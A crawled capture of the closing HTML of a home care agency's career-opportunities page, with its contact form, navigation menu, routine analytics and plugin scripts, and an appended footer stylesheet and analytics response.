<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name (required)" value="" type="text" name="your-name" /></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email (required)" value="" type="email" name="your-email" /></span>
	</p>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message" name="your-message"></textarea></span><br />
[recaptcha size:compact]
</p>
<div class="submit-button">
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SEND MESSAGE" />
	</p>
<div>
	</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div></section>
</div></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <script type="text/javascript">
                                            
                                            </script>
                    			<button type="button"  aria-controls="rmp-container-438" aria-label="Menu Trigger" id="rmp_menu_trigger-438"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-438" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-438" class="rmp-menu-title">
									<a href="https://lhhomecare.com/" target="_self" class="rmp-menu-title-link" id="rmp-menu-title-link">
										<img class="rmp-menu-title-image" src="https://lhhomecare.com/wp-content/uploads/logo-2-1.png" alt="the logo with two handprints with transparent background" title="the logo with two handprints with transparent background" width="100" height="100" />						<span></span>
									</a>
							</div>
			<div id="rmp-menu-wrap-438" class="rmp-menu-wrap"><ul id="rmp-menu-438" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-62" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/"  role="menuitem"  itemprop="url"  >Home</a></li><li id="rmp-menu-item-70" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/about/"  role="menuitem"  itemprop="url"  >About<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="About"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-170" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/testimonials/"  role="menuitem"  itemprop="url"  >Testimonials</a></li></ul></li><li id="rmp-menu-item-169" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/services/"  role="menuitem"  itemprop="url"  >Services<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Services"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-401" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/insurance/"  role="menuitem"  itemprop="url"  >Insurance</a></li></ul></li><li id="rmp-menu-item-69" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/contact/"  role="menuitem"  itemprop="url"  >Contact</a></li><li id="rmp-menu-item-286" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-282 current_page_item rmp-menu-item rmp-menu-current-item rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/career-opportunities/"  role="menuitem"  itemprop="url"  >Career Opportunities</a></li><li id="rmp-menu-item-329" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/blog/"  role="menuitem"  itemprop="url"  >Blog</a></li></ul></div>			<div id="rmp-search-box-438" class="rmp-search-box">
					<form action="https://lhhomecare.com/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-438" class="rmp-menu-additional-content">
									</div>
						</div>
			
<!--BEGIN: TRACKING CODE MANAGER (v2.2.0) BY INTELLYWP.COM IN BODY//-->
<script type="text/javascript">
(function(a,e,c,f,g,h,b,d){var k={ak:"821168274",cl:"HihRCL21jnsQkpHIhwM",autoreplace:"4147517090"};a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)};a[g]||(a[g]=k.ak);b=e.createElement(h);b.async=1;b.src="//www.gstatic.com/wcm/loader.js";d=e.getElementsByTagName(h)[0];d.parentNode.insertBefore(b,d);a[f]=function(b,d,e){a[c](2,b,k,d,null,new Date,e)};a[f]()})(window,document,"_googWcmImpl","_googWcmGet","_googWcmAk","script");
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RHVH3M" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//--><link rel='stylesheet' id='contact-form-7-css' href='https://lhhomecare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lhhomecare.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lhhomecare.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/uploads/bb-plugin/cache/282-layout.js?ver=0dd3e3ffb7297eff8c2f665da8a171d6" id="fl-builder-layout-282-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/themes/genesis/lib/js/menu/superfish.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/themes/genesis/lib/js/menu/superfish.args.js?ver=2.5.3" id="superfish-args-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/themes/dynamik-gen/lib/js/responsive.js?ver=2.6.9.93" id="responsive-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/uploads/dynamik-gen/theme/custom-scripts.js?ver=1715620318" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lhhomecare.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'42dee6a1-bf26-5afe-1f9e-8abd9f79bf04.secureserver.net'},
                    {'pod':'A2NLWPPOD08'},
                    {'storage':'a2cephmah003pod08_data11'},                     {'xid':'41673612'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'genesis'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'419'},
                    {'wp_alloptions_bytes':'540089'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script>var rocket_lcp_data = {"ajax_url":"https:\/\/lhhomecare.com\/wp-admin\/admin-ajax.php","nonce":"83c1b35ebb","url":"https:\/\/lhhomecare.com\/career-opportunities","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://lhhomecare.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body></html>

<!-- Cached for great performance -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lhhomecare.com/wp-content/plugins/branding-extras/application/assets/style.css?ver=6.8.3
body_size: 232
content:
/* * * Front-end Stylesheet * */ /*** Footer Widgets**/.footer-widgets {    background-color: #f8f8f8;    border-top: 1px solid #e8e8e8;	clear: both;	line-height: 1.5;	overflow: hidden;	padding: 50px 0 30px;}.footer-widgets > .wrap {	max-width: 1130px;	margin: 0 auto;	padding: 0 20px;}.footer-widgets p {	margin-bottom: 20px;}.footer-widgets .widget-area {	margin-bottom: 0;}.footer-widgets .widget {	margin-bottom: 20px;}.footer-widgets .widget-area ul li {	list-style-type: none;	margin-bottom: 6px;	word-wrap: break-word;}/* Desktops, laptops and iPads (landscape) ----------- */@media only screen and (max-width: 1170px) {}/* iPads (portrait) ----------- */@media(min-width: 769px) and (max-width: 1170px){}@media(min-width: 480px) and (max-width: 1170px){}@media only screen and (max-width: 768px) {}/* iPhones (portrait and landscape) ----------- */@media only screen and (max-width: 480px) {}@media only screen and (max-width: 479px) {}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=750018625&t=pageview&_s=1&dl=https%3A%2F%2Flhhomecare.com%2Fcareer-opportunities%2F&ul=en-us%40posix&dt=Hire%20Us%20%7C%20Career%20Opportunities&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1477694198&gjid=1033512850&cid=256055755.1769218704&tid=UA-109750701-1&_gid=55707834.1769218704&_r=1&_slc=1&gtm=45He61m0n815RHVH3Mv77922700za200zd77922700&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938468~116185179~116185180~116682875~117025848~117041587~117099529~117223566&z=1745990062
body_size: -450
content:
2,cG-2T4ZM3HB4Z